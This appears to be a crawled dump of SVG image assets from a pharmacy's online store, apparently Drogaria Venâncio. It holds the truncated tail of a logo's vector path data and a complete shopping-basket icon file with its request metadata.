0-6.77-.85-9.62-2.56s-5.17-3.94-6.95-6.68-2.88-5.79-3.3-9.15c-.41-3.35.09-6.74 1.52-10.15l25.66-61.74 17.64-42.53 13.55-32.38c2.25-5.49 5.76-9.82 10.52-12.99 4.75-3.17 9.98-4.76 15.69-4.76h.35c5.7 0 10.93 1.59 15.689 4.76v-.02zm2.85 99.52l-19.249-48.11-19.07 48.11h38.319zm206.18-91.2a22.46 22.46 0 0 1 5.07-6.86c2.12-1.95 4.6-3.48 7.46-4.57 2.85-1.1 5.87-1.65 9.05-1.65h.4c3.18 0 6.19.58 9.05 1.74 2.85 1.16 5.33 2.72 7.46 4.67a22.46 22.46 0 0 1 5.07 6.86c1.26 2.62 1.89 5.4 1.89 8.33v136.84c0 3.42-.7 6.62-2.09 9.61s-3.28 5.58-5.67 7.77c-2.39 2.2-5.2 3.93-8.45 5.21s-6.73 1.92-10.44 1.92h-.4c-4.24 0-8.22-.85-11.93-2.56s-6.83-4.09-9.34-7.14l-81.52-98.42v86.53c0 3.05-.63 5.89-1.89 8.51a22.46 22.46 0 0 1-5.07 6.86c-2.12 1.95-4.61 3.48-7.46 4.57-2.85 1.1-5.87 1.65-9.05 1.65h-.4c-3.18 0-6.2-.58-9.05-1.74s-5.34-2.71-7.46-4.67a22.46 22.46 0 0 1-5.07-6.86c-1.26-2.62-1.89-5.4-1.89-8.33V81.374c0-3.66.76-7.07 2.29-10.25a27.31 27.31 0 0 1 6.16-8.33c2.59-2.38 5.6-4.27 9.05-5.67 3.44-1.4 7.16-2.1 11.13-2.1h.6c4.5 0 8.75.91 12.72 2.75 3.98 1.83 7.29 4.39 9.94 7.68l77.94 94.03v-82.87c0-3.05.63-5.88 1.89-8.51l.01.01zm214.99 123.03c2.14 2.2 3.68 4.64 4.63 7.32.95 2.69 1.34 5.43 1.16 8.23a20.34 20.34 0 0 1-2.23 8.05c-1.31 2.56-3.09 4.82-5.35 6.77l-5.88 4.39-4.63 2.75-4.81 2.56c-5.59 2.81-11.94 4.94-19.07 6.4-6.77 1.46-14.44 2.2-22.99 2.2-13.07 0-25.01-2.38-35.83-7.14-11.05-4.88-20.62-11.46-28.7-19.76-8.08-8.54-14.38-18.41-18.89-29.64-4.52-11.46-6.77-23.54-6.77-36.22v-.55c0-12.93 2.25-25 6.77-36.22a89.38 89.38 0 0 1 7.93-15.64c3.15-4.94 6.8-9.61 10.96-14 7.84-8.42 17.47-15.12 28.87-20.12 11.41-4.88 23.76-7.32 37.07-7.32 4.16 0 8.08.15 11.76.46s7.25.82 10.7 1.56c3.33.61 6.53 1.4 9.62 2.38s6 2.08 8.73 3.29l3.74 1.74a97.1 97.1 0 0 1 3.56 1.74l2.41 1.46c.77.49 1.57 1.04 2.41 1.65 2.61 1.71 4.69 3.87 6.24 6.49 1.54 2.62 2.5 5.4 2.85 8.33s.12 5.85-.71 8.78-2.26 5.61-4.28 8.05l-.18.37c-1.67 2.08-3.63 3.69-5.88 4.85-2.26 1.16-4.58 1.92-6.95 2.29-2.38.37-4.78.31-7.22-.18s-4.72-1.46-6.86-2.93c-1.31-.85-2.61-1.65-3.92-2.38l-3.92-2.2c-3.33-1.71-6.83-2.99-10.52-3.84-3.68-.85-7.61-1.28-11.76-1.28-6.89 0-13.19 1.34-18.89 4.02-5.82 2.81-10.81 6.53-14.97 11.16-4.28 5-7.55 10.55-9.8 16.65-2.38 6.71-3.56 13.48-3.56 20.31v.55c0 6.95 1.19 13.79 3.56 20.49 1.19 3.17 2.55 6.16 4.1 8.96 1.54 2.81 3.39 5.43 5.52 7.87 4.16 4.64 9.15 8.36 14.97 11.16 6.06 2.81 12.42 4.21 19.07 4.21 9.38 0 17.29-1.77 23.7-5.3a70.87 70.87 0 0 0 8.2-5.31c2.02-1.46 4.16-2.5 6.42-3.11s4.55-.82 6.86-.64c2.32.18 4.55.76 6.68 1.74 2.14.98 4.1 2.38 5.88 4.21l.18.36.02-.02zM1449 67.754c1.13-2.62 2.67-4.94 4.63-6.95a22.26 22.26 0 0 1 6.77-4.76c2.55-1.16 5.32-1.74 8.29-1.74h.36c2.97 0 5.73.58 8.29 1.74 2.55 1.16 4.81 2.74 6.77 4.76 1.96 2.01 3.5 4.33 4.63 6.95s1.69 5.46 1.69 8.51v139.04c0 3.05-.56 5.91-1.69 8.6-1.13 2.68-2.67 5-4.63 6.95s-4.22 3.51-6.77 4.67c-2.56 1.16-5.32 1.74-8.29 1.74h-.36c-2.97 0-5.73-.58-8.29-1.74s-4.81-2.71-6.77-4.67c-1.96-1.95-3.51-4.27-4.63-6.95-1.13-2.68-1.69-5.55-1.69-8.6V76.264c0-3.05.56-5.88 1.69-8.51zm65.23 41.99c4.63-11.1 11.17-20.98 19.61-29.64 4.16-4.27 8.7-8.05 13.63-11.34s10.25-6.16 15.95-8.6c11.76-5 24.36-7.5 37.79-7.5 6.77-.12 13.28.49 19.51 1.83 6.24 1.34 12.27 3.23 18.09 5.67 11.52 5 21.5 11.77 29.94 20.31 8.2 8.3 14.73 18.24 19.61 29.82 4.04 9.63 6.3 19.58 6.77 29.82l.18 2.38c.12 1.34.18 2.62.18 3.84v3.84l-.18 3.29c-.12 5.49-.77 10.73-1.96 15.73s-2.79 9.88-4.81 14.64c-4.64 11.1-11.17 20.98-19.61 29.64-8.32 8.3-18.18 14.94-29.59 19.94-11.29 4.88-23.88 7.32-37.79 7.32s-26.5-2.44-37.79-7.32c-11.41-4.88-21.33-11.65-29.76-20.31-8.2-8.29-14.73-18.23-19.61-29.82-4.75-11.46-7.13-23.66-7.13-36.59v-.37c0-13.05 2.32-25.25 6.95-36.59l.02.01zm35.47 43.72c.36 4.39 1.54 8.84 3.57 13.35 1.31 3.17 2.85 6.1 4.63 8.78s3.8 5.24 6.06 7.68c4.28 4.64 9.74 8.36 16.4 11.16 6.06 2.68 13.07 4.02 21.03 4.02s14.73-1.34 20.68-4.02c6.42-2.68 11.88-6.34 16.4-10.98 4.63-4.51 8.26-9.94 10.87-16.28 2.5-6.22 3.74-12.93 3.74-20.12v-.37a51.89 51.89 0 0 0-3.92-19.94c-1.31-3.17-2.82-6.1-4.55-8.78-1.72-2.68-3.77-5.24-6.15-7.68-4.63-4.76-10.16-8.48-16.58-11.16-6.53-2.81-13.49-4.21-20.85-4.21s-14.08 1.4-20.85 4.21c-6.3 2.81-11.76 6.47-16.4 10.98-4.28 4.39-7.84 9.82-10.69 16.28-1.67 4.03-2.79 8.6-3.39 13.72l-.18 2.01c-.36 2.81-.36 5.61 0 8.42l.18 2.93zM317.543 12.144c-1.73-2.65-3.95-4.95-6.5-6.82-3.93-2.88-8.56-4.95-13.41-5.17-6.48-.3-102.7-.07-102.7-.07-1.4 0-2.53 1.12-2.52 2.52l-.08 42.85c0 5.17.3 5.47 5.53 5.47l40.78.03c9.27.03 14.41 5.68 13.86 15.14l-.02 30.53c.66 11.55-4.02 16.98-14.78 16.98h-39.75c-5.38 0-5.63.24-5.63 5.72l-.03 40.57c-.06 8.51-5.26 13.59-13.72 13.59h-35.62c-8.45 0-13.65-5.08-13.72-13.59l-.03-40.57c0-5.47-.24-5.72-5.63-5.72h-39.75c-10.76 0-15.44-5.43-14.78-16.98l-.02-30.53c-.55-9.46 4.58-15.11 13.86-15.14l40.78-.03c5.23 0 5.53-.3 5.53-5.47l-.08-42.85a2.51 2.51 0 0 0-2.52-2.52s-96.22-.23-102.7.07c-4.84.22-9.48 2.3-13.41 5.17-2.55 1.87-4.77 4.17-6.5 6.82-5.46 8.36-5.07 18.95-.27 27.5l133.66 237.52c1.51 2.67 3.31 5.19 5.57 7.27 5.23 4.81 11.56 7.05 17.8 7.02 6.24.03 12.57-2.21 17.8-7.02 2.26-2.08 4.06-4.6 5.57-7.27l133.66-237.52c4.81-8.55 5.19-19.14-.27-27.5h.04z"/></g><defs><clipPath id="A"><path fill="#fff" d="M0 0h1695v291H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://drogariavenancio.vtexassets.com/assets/vtex/assets-builder/drogariavenancio.store/2.0.217-beta.0/header/icon_cesta___e873f516951fcb7e49976fcb1d413b0a.svg
body_size: 646
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="200"
   height="200"
   viewBox="0 0 200 200"
   fill="none"
   version="1.1"
   id="svg1"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <path
     d="m 99.999979,104.91164 v 39.29129 m 34.062361,-39.29129 v 39.29129 M 65.937689,104.91164 v 39.29129 M 189.41407,65.619541 H 10.58593 m 38.320316,0 C 65.577759,48.999155 62.346957,18.604201 99.999999,16.505317 134.44592,18.875964 136.00277,47.688248 151.0938,65.619541 m -131.992269,0 H 180.89867 l -9.91217,68.623019 c -3.40668,23.5256 -5.10107,35.28355 -12.24591,42.26764 -7.15312,6.98412 -17.48237,6.98412 -38.14979,6.98412 H 79.409213 c -20.675912,0 -31.013908,0 -38.149981,-6.97375 -7.153126,-6.99446 -8.856268,-18.76199 -12.254008,-42.27801 z"
     stroke-width="13.719"
     stroke-linecap="round"
     stroke-linejoin="round"
     id="path1"
     stroke="#184595" />
</svg>
